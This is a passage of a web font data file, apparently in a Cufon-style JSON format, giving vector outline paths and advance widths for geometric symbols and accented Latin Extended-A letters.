,166r-166,0r0,-166xm62,-153r0,140r140,0r0,-140r-140,0","w":217},"\u25aa":{"d":"136,-160r0,82r-81,0r0,-82r81,0","w":127},"\u25ab":{"d":"136,-160r0,82r-81,0r0,-82r81,0xm123,-146r-55,0r0,54r55,0r0,-54","w":127},"\u25cf":{"d":"59,-102v0,-42,35,-77,77,-77v41,0,78,36,78,77v0,41,-37,78,-78,78v-41,0,-77,-37,-77,-78","w":217},"\u25e6":{"d":"52,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-20,-44,-44xm126,-119v0,-17,-14,-31,-30,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,30,-14,30,-31","w":127},"\uf004":{"d":"61,21v8,0,16,10,16,18v0,22,-16,44,-47,65r-3,-11v30,-23,30,-30,20,-57v0,-8,7,-15,14,-15","w":119},"\u0100":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm160,-256r82,0r-9,15r-81,0","w":223},"\u0101":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm85,-193r82,0r-9,15r-81,0","w":151},"\u0108":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm173,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":187},"\u0109":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm116,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u010a":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm174,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":187},"\u010b":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm120,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":122},"\u0112":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm144,-256r82,0r-9,15r-81,0","w":223},"\u0113":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm68,-193r82,0r-9,15r-81,0","w":122},"\u0114":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm182,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u0115":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm106,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":122},"\u0116":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm183,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u0117":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm111,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":122},"\u011c":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm188,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u011d":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm125,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u0120":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm193,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u0121":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm130,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":143},"\u0122":{"d":"223,-69v-18,1,-14,8,-21,25v0,2,-4,16,-11,44r-27,0r2,-8v-13,7,-26,11,-41,12r-6,13v29,4,21,32,2,45v-11,8,-25,13,-40,15r3,-10v21,0,50,-32,18,-39v-1,0,-2,1,-3,1r14,-24v-39,-1,-68,-32,-67,-77v2,-79,78,-159,165,-134v14,4,26,5,33,5v-6,22,-10,42,-10,61r-10,0v7,-36,-11,-60,-41,-60v-55,-1,-107,68,-107,126v0,56,50,82,94,53v5,-19,8,-31,8,-37v-1,-10,-14,-12,-28,-9v5,-22,44,-2,74,-11","w":223},"\u0123":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm121,-158v-7,1,-15,-9,-14,-16v0,-19,15,-38,43,-58r2,9v-28,21,-28,27,-18,52v1,8,-6,13,-13,13","w":143},"\u0124":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184xm200,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":244},"\u0125":{"d":"140,-14v9,-2,22,-14,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0v20,-68,27,-155,58,-211v11,-20,38,-37,66,-37v9,1,16,5,17,13v-5,25,-47,-1,-61,15v-14,27,-21,83,-30,118v19,-19,41,-41,68,-46v9,-2,15,6,15,15v-3,32,-28,85,-28,113v-1,4,2,5,4,6xm158,-309r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":158},"\u0126":{"d":"123,-197v-48,-3,-86,27,-61,62v0,7,-6,12,-12,12v-40,-29,11,-83,51,-83v9,0,28,-2,57,-2v-5,10,-11,25,-17,44r75,0v16,-44,40,-66,71,-66v16,0,32,6,32,19v-7,26,-28,-7,-38,-7v-13,0,-26,18,-39,54r35,0r-3,11r-36,0v-11,35,-23,82,-36,143v11,3,27,4,41,2r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-8,26,-22v7,-12,28,-82,41,-131r-39,0r3,-11r39,0xm138,-153v-6,21,-10,33,-10,35v31,0,56,-1,74,-3v5,-16,8,-26,10,-32r-74,0","w":244},"\u0127":{"d":"164,-133v0,34,-28,90,-28,113v0,4,1,6,4,6v5,0,16,-8,32,-23r4,6v-15,16,-30,32,-52,36v-9,-1,-15,-8,-14,-20v0,-26,20,-71,26,-104v-3,-12,-16,-5,-25,1v-36,19,-42,73,-54,118r-26,0r43,-178r-27,0r3,-11r28,0v11,-34,40,-57,77,-59v10,0,17,4,17,13v0,25,-46,0,-60,14v-3,3,-8,14,-12,32r53,0r-3,11r-52,0r-17,76v13,-15,46,-44,68,-46v10,0,15,5,15,15","w":158},"\u0128":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm151,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":136},"\u0129":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm110,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":86},"\u012a":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm98,-256r82,0r-9,15r-81,0","w":136},"\u012b":{"d":"65,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm55,-193r82,0r-9,15r-81,0","w":86},"\u012c":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm131,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":136},"\u012d":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm95,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":86},"\u012e":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm94,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":136},"\u012f":{"d":"88,-204v-3,-18,28,-28,30,-7v3,18,-28,29,-30,7xm64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v-2,27,-67,182,2,103r7,7v-24,21,-29,31,-53,35v-9,1,-13,-6,-13,-15v0,-13,13,-60,27,-114v0,-2,-1,-4,-3,-4xm82,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":86},"\u0134":{"d":"143,-196v-48,-5,-89,28,-65,64v0,6,-5,11,-11,11v-10,0,-15,-10,-14,-21v5,-55,56,-71,123,-65v-44,74,-30,245,-137,255v-19,2,-37,-10,-39,-25v13,-33,38,30,62,9v41,-36,55,-162,81,-228xm147,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u0135":{"d":"81,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32xm-40,77v8,-28,46,18,57,-11v18,-44,40,-155,53,-189v-7,-11,-16,3,-33,17r-6,-7v14,-16,38,-32,58,-36v11,1,11,10,7,22v-20,62,-33,152,-65,196v-12,16,-26,23,-45,23v-13,1,-26,-5,-26,-15","w":79},"\u0136":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113xm108,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":237},"\u0137":{"d":"195,68v-79,-3,-71,-102,-120,-144r-17,76r-26,0v20,-69,30,-149,57,-211v13,-18,35,-35,64,-36v11,0,19,3,19,13v-6,27,-56,-10,-66,25v-5,20,-17,71,-23,98v17,-18,33,-35,61,-37v13,0,21,10,21,23v-3,33,-36,49,-79,49v60,15,48,125,112,133v32,5,5,-32,26,-36v7,-1,13,7,12,15v0,18,-21,33,-41,32xm142,-118v0,-7,-5,-14,-12,-14v-11,0,-28,12,-51,37r-3,12v34,-1,64,-5,66,-35xm66,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":158},"\u0138":{"d":"30,-112v16,-18,36,-33,59,-36v11,1,7,5,5,17r-11,48v28,-21,48,-72,88,-72v10,0,14,4,14,12v-1,21,-32,3,-44,16v-12,5,-40,40,-50,47v42,22,36,27,60,79v15,32,21,55,54,58v30,4,6,-32,26,-36v7,-2,13,7,12,15v-5,39,-66,41,-89,12v-25,-14,-37,-104,-73,-124r-17,76r-27,0r30,-123v-8,-11,-15,3,-32,17","w":158},"\u013b":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm91,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":208},"\u013c":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6xm28,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":86},"\u0145":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm120,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":252},"\u0146":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm65,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":165},"\u014a":{"d":"119,-198v-42,0,-87,27,-62,61v0,7,-5,13,-12,12v-9,-1,-14,-9,-14,-21v0,-46,54,-66,118,-62v-1,6,-3,13,-6,24v48,-56,120,-13,117,64v-4,85,-52,171,-134,175v-17,0,-39,-6,-40,-20v7,-28,29,7,44,6v66,-6,96,-87,98,-161v0,-38,-12,-76,-43,-76v-17,0,-33,13,-49,39v-17,73,-31,121,-41,147v14,3,27,4,40,1v2,21,-43,5,-58,9v-12,0,-24,1,-36,3r2,-10v34,-8,28,-10,40,-49v7,-22,18,-69,36,-142","w":242},"\u014b":{"d":"34,77v9,-28,48,19,59,-12v13,-36,42,-149,50,-184v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-123v-7,-13,-14,2,-32,17r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11r-8,35v7,-11,51,-49,68,-46v35,7,-1,62,-4,88v-20,62,-24,148,-92,152v-13,1,-24,-5,-26,-15","w":153},"\u014c":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm130,-256r82,0r-9,15r-81,0","w":216},"\u014d":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm81,-193r82,0r-9,15r-81,0","w":143},"\u014e":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm156,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":216},"\u014f":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm114,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":143},"\u0156":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm104,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":216},"\u0157":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm39,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":107},"\u015c":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm151,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":165},"\u015d":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm112,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":115},"\u0166":{"d":"172,0v-32,8,-70,-5,-104,3r3,-10v51,-7,35,-36,54,-90r-51,0r3,-11r51,0r21,-85v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-14,0,-19,-18,-19,-33v2,-50,48,-84,107,-84v14,0,68,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14v0,32,-48,35,-88,31v-1,3,-8,32,-21,84r51,0r-3,11r-51,0v-6,24,-13,54,-21,89v17,2,29,2,44,-2","w":180},"\u0167":{"d":"129,-37v-32,24,-43,36,-73,42v-29,-7,-6,-54,-2,-80r-26,0r3,-11r26,0r10,-38r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0r-10,38r39,0r-3,11r-39,0v-2,22,-20,50,-1,56v19,-5,20,-9,45,-25","w":115},"\u0168":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm216,-239v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":266},"\u0169":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm147,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":165},"\u016a":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm161,-256r82,0r-9,15r-81,0","w":266},"\u016b":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm94,-193r82,0r-9,15r-81,0","w":165},"\u016c":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm200,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":266},"\u016d":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm127,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":165},"\u0172":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm174,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":266},"\u0173":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,